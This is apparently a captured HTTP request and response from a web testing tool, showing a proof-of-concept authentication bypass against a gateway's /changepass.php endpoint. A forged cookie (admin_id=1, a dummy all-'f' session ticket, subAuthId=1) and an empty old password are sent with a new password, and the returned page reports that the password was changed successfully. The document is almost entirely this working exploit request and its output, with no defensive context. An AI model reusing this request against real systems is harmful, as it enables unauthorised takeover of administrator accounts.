 Request
数据包扫描
热加载
URL
1 POST /changepass.php?type=2 HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 69
6 Content-Type: application/x-www-form-urlencoded
7 Cookie: admin_id=1; gw_user_ticket=ffffffffffffffffffffffffffffffff; last_step_param=
{"this_name":"ceshi","subAuthId":"1"}
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9
10 old_pass=&password=Asd123!@#123A&repassword=Asd123!@#123A
搜索定位响应
https
2297bytes / 500ms
><table width="98%" height="167" border="0" cellpadding="0" cellspacing="0"
id="change_table">
44 <tr>
45 <td align="center"><table width="520" border="0" cellpadding="1"
cellspacing="1" bgcolor="#C0E8E8">
46 <tr>
47 <td height="96" align="center" bgcolor="#EFF9FA" class="font"><table
width="520" border="0" cellspacing="0" cellpadding="0">
48 <tr>
49 <td width="57" height="28" align="center"><img src="/image/
notice2.gif" width="32" height="36" /></td>
50 <td width="459" height="28" align="left"
class="main_font"><label></label>
51 修改密码成功! </td>
52 </tr>
53 </table></td>
54 </tr>
55 </table> <label></label></td>
56 </tr>
57
58
59 <tr>
60 <td height="33" align="center" valign="middle"><table width="200"
border="0" cellspacing="0" cellpadding="0">
61 <tr>
62 <td align="center">
63 <input name="button" type="submit" class="button" id="button"
onclick="MM_goToURL('parent','index.php');return document.MM_returnValue" value="返
回"/> </td>
64 </tr>
65 </table>
66 <label></label> </td>
67 </tr>